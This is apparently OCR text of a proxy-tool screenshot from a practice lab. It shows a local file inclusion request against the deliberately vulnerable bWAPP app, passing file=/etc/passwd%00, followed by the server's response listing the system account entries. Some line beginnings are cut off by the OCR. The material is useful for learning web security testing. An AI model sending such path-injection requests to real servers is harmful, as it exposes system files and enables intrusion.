 est
Pretty Raw Hex \n
T /bWAPP/local-file-inclusion3.php?file=/etc/passwd%00 HTTP/1.1
2 Host: 192.168.1.41
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
cept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
cept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 okie: PHPSESSID=8cf7c770b3fcc6f63e1a5637ef7c8aa9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
20 root:x:0:0:root:/root:/bin/bash
21 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
22 bin:x:2:2:bin:/bin:/bin/sh
23 sys:x:3:3:sys:/dev:/bin/sh
24 sync:x:4:65534:sync:/bin:/bin/sync
25 games:x:5:60:games:/usr/games:/bin/sh
26 man:x:6:12:man:/var/cache/man:/bin/sh
27 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
28 mail:x:8:8:mail:/var/mail:/bin/sh
29 news:x:9:9:news:/var/spool/news:/bin/sh
30 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
31 proxy:x:13:13:proxy:/bin:/bin/sh
32 www-data:x:33:33:www-data:/var/www:/bin/sh
33 backup:x:34:34:backup:/var/backups:/bin/sh
34 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
35 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
36 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
37 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
38 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
39 dhcp:x:101:102::/nonexistent:/bin/false
40 syslog:x:102:103::/home/syslog:/bin/false
41 klog:x:103:104::/home/klog:/bin/false
42 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
43 avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
44 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
45 pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
46 messagebus:x:108:119::/var/run/dbus:/bin/false
47 avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
48 polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false
49 haldaemon:x:111:123:Hardware abstraction
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 6